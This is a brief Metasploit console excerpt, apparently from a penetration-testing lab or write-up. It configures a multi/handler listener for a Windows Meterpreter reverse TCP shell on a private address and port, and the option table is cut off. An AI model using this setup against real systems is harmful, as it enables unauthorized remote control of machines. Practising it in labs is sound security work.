 msf5 exploit(multi/handler) > set lhost 10.10.10.80
lhost ⇒ 10.10.10.80
msf5 exploit(multi/handler) > set lport 6677
lport ⇒ 6677
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accep
read, process, none)
LHOST     10.10.10.80      yes       The listen address (a
be specified)
LPORT     6677             yes       The listen port